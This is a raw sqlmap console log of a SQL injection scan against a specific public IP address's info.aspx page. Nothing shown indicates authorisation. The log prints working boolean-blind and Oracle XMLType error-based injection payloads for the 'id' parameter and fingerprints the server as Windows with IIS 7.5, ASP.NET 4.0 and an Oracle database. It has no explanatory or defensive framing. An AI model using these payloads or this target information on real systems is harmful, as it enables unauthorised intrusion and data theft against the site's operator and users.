 C:\sqlmap>sqlmap.py -u http://59.64.79.18/info.aspx?id=622
{1.0-dev-nongit-20141213}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:19:14
[10:19:14] [INFO] resuming back-end DBMS 'oracle'
[10:19:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=602 AND 1432=1432
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=602 AND 9881=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(106)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9881=9881) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(118)||CHR(107)||CHR(113)||CHR(62)))
FROM DUAL)
[10:19:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[10:19:15] [INFO] fetched data logged to text files under 'C:\Users\haiker\.sqlm
ap\output\59.64.79.18'
[*] shutting down at 10:19:15